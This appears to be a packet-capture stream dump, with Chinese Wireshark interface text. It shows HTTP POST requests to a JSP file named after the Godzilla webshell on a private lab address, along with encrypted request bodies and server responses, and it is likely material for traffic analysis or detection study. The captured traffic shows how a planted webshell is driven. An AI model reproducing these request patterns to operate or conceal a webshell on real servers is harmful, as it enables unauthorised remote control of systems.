 gSgPMS8qfFuLtk%2FpzYDaImrrSTSOPfHQ1365h8YVgr2KNaMh9PD6xhgEh%2BsZhOuMbJ9VQGNV5mx9fFAX9OT%2BL2hSbcyoNuId4ev9Jg1FBa3ZfPeOLBd39%2Bf6Ix7Rl3kjkeV%2BPRkBgDD1J3lTj7%2Bgz7ISkDqEICAVwedpmKPqZpu6qo%2BMroL595ECZlOreK
OtKbEttnVGLgP1oebKA9t2UDV2X637ab21d4%2B2KOmDQq1UoWSpK2VR8goj%2BrTk3NbUaVfUSgu6n8cISOPEaT96kKeqt5lFnR%2FYQp8dr%2Bc3fmku%2FMfPTNOlJyeeibyeb7mbQod2HYs8LWvwcK4BMJ%2BTWy%2BL8iBreWIlEviTv3BzOB7nAc%3DHTTP/1.1
200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Date: Thu, 24 Feb 2022 08:13:53 GMT
B342ABD9ED1C3C6BAFAVtIAeemt2NS+KDLcD5EnwyPEd58McF/s2FXquKTk=1B8E52787426CE7CPOST /shellforgodzilla.jsp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: JSESSIONID=E1004EF2B67D4AA781A1379B51E57087;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.129.1:8080
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 213
gaOweI=9BsAuImvu%2FjUYcfkXSVq2dfRxOWK8%2BlUjaslxSAwrsVfz6oRt17vpBONB%2B2hcDB88Kvu%2BMWtOw1IjA%2F2xUOZZ1RvaLJX5y%2Bt1lMCI9sMHj9VssKhRXfMXsT%2FaEOiqK3KdRKyK2juOq97SzkYQSysDXaxFDdrkn1WNLlotdlqXyCaG7Udmce45ep
6OGvlcyBoHTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 76
Date: Thu, 24 Feb 2022 08:13:53 GMT
B342ABD9ED1C3C6BAFAVtIAeemt2NS+KDLcD5EnwyPEd58McF/s2FXquKTk=1B8E52787426CE7C
分组 157。11 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
整个对话 (12kB) Show data as ASCII 流 4
查找: 查找下一个(N)